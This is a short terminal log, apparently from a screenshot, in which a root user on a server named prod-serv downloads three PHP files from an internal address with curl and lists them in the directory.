 [root@prod-serv local]# curl http://10.50.193.112/news.php --output news.php
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  2219  100  2219    0     0   7758      0 --:--:-- --:--:-- --:--:--  7758
[root@prod-serv local]# curl http://10.50.193.112/admin/get.php --output get.php
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  2219  100  2219    0     0   7347      0 --:--:-- --:--:-- --:--:--  7323
[root@prod-serv local]# curl http://10.50.193.112/login/process.php --output process.php
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  2219  100  2219    0     0   7089      0 --:--:-- --:--:-- --:--:--  7089
[root@prod-serv local]# ls -la
total 16
drwxr-xr-x.  2 root root   56 Sep 29 23:38 .
drwxr-xr-x. 23 root root 4096 Nov  7  2020 ..
-rw-r--r--.  1 root root 2219 Sep 29 23:38 get.php
-rw-r--r--.  1 root root 2219 Sep 29 23:37 news.php
-rw-r--r--.  1 root root 2219 Sep 29 23:38 process.php
[root@prod-serv local]#